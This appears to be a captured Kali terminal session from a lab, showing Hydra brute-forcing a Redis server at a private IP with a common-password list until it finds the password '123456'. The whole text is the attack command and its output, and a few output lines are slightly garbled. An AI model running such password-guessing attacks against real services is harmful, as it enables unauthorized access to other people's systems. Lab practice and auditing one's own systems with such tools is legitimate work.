 ┌──(kali㉿kali)-[~]
└─$ hydra -P top100password.txt -e ns -vV 192.168.1.6 redis
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-25 02:36:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 104 login tries (l:1/p:104), ~7 tries per task
[DATA] attacking redis://192.168.1.6:6379/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Initial redis password authentication test and response test ...
[VERBOSE] The redis server requires password.
[ATTEMPT] target 192.168.1.6 - login "" - pass "" - 1 of 104 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "123456789" - 3 of 104 [child 1] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "a123456" - 4 of 104 [child 2] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "123456" - 5 of 104 [child 3] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "a123456789" - 6 of 104 [child 4] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "1234567890" - 7 of 104 [child 5] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "woaini1314" - 8 of 104 [child 6] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "qq123456" - 9 of 104 [child 7] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "abc123456" - 10 of 104 [child 8] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "123456a" - 11 of 104 [child 9] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "123456789a" - 12 of 104 [child 10] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "147258369" - 13 of 104 [child 11] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "zxcvbnm" - 14 of 104 [child 12] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "987654321" - 15 of 104 [child 13] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "12345678910" - 16 of 104 [child 14] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "abc123" - 17 of 104 [child 15] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "qq123456789" - 18 of 104 [child 0] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "123456789." - 19 of 104 [child (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "7708801314520" - 20 of 104 [child 5] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "woaini" - 21 of 104 [child 6] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "5201314520" - 22 of 104 [child 7] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass "q123456" - of 104 [child 10] (0/0)
[ATTEMPT] target 192.168.1.6 - login "" - pass - 24 of 104 [child 1] (0/0)
[6379][redis] host: 192.168.1.6   password: 123456
[STATUS] attack finished for 192.168.1.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-25 02:36:18
┌──(kali㉿kali)-[~]